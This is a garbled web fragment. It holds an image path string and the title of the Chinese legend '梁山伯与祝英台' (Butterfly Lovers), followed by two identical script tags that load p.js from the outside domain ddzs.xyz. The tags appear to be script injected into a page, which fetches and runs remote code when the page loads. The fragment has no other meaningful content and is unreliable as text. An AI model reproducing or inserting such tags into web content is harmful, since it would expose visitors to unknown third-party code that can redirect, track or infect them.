 梁山伯与祝英台<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>